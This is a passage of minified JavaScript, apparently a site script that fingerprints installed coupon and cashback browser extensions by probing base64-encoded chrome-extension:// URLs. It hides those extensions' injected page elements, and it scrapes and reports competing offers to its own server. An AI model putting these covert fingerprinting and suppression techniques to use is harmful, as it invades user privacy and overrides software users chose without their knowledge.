n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!y.isMobile){var j=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in j)j.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=j[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(j[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=j[e[v]].b.edge:g[e[v]]=j[e[v]].b.chrome,f=!0,u||"h"!=j[e[v]].action||(u=!0),k||1!=j[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,y.shield.active&&!i||I.cashback&&i?(y.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),y.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in j)j.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=j[e].b&&j[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=j[e].b&&j[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}j.cHJvbW9odW50={s:'body>div#promohunt-extension-root[style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",hits:["chrome-extension://obeipjllniefdenmnfkkbfmloapcelga/assets/images/menu_logo.png"]},cb:!1,action:"h",props:{attr:{id:"promohunt-extension-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["aWdpdmU="]={s:"html>div:first-child:not(body *):not([id]):not([class]):not([style]):empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2lnY2pkYW1qaGttZGNjYm1iaWxicGFicG9mZW5jaGdlL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tqaWxhbG5ibWdhZGVkamRvamxtb2ZwYWxlbmRlamtwL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.ZG9ub3RwYXlmdWxs={s:'body~div#dpf-apply-coupons-container[style*="z-index: 2147483647 !important; display: block !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pmb2FuYWNhbWtiZmliamJpZGJtZW9ibW5uZGZncGNhL2Fzc2V0cy9sb2dvLzEyOHgxMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2lkZGdtZmpnZmxnZWplYWZhbWlkbGxhbWxtY2hvaGpiL2Rpc3QvY29udGVudFNjcmlwdHMvYXV0by1hcHBseS1jb3Vwb25zLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"dpf-apply-coupons-container",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cm92ZQ=="]={s:'x-extension-template[style*="opacity:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pra2xoaGhlb21nZWZnbGphbnBvYmdhYm9va25qbGJmL2ltZy9wYXJ0bmVyL2JyYW5kLWxvZ28ucG5n",edge:"",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:1,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["UmFiYXR0YQ=="]={s:'body~[style="all:initial !important;"]>div[style*="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},j.UGll={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"",edge:"",hits:["https://cdn.pie.org/merchants/logos/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["QnV5aGF0a2U="]={s:'div#bh-crx-root[style*="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty,body~div[style="z-index: 2147483647;"]:empty,body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},j["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},j["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},j["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},j.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},j["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},j["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},j.UHJpY2UuY29t={s:'div#price-app-container[style*="position: fixed; display: block; z-index: 2147483647;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2ltZy9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2ltZy9sb2dvLnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"price-app-container",childNodes:0,className:"",parentTagName:"BODY"},css:{position:["static","fixed"],height:["50px","auto","unset"],zIndex:["auto",21474,"2147483647"],display:["block","inline"]}}},j["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty, body~div[style*="color-scheme: initial !important; ruby-position: initial !important; writing-mode: initial !important;"]:empty, body~div[style*="color-scheme: initial !important; forced-color-adjust: initial !important; mask: initial !important; math-depth: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},j["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},j.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},j["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},j["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","B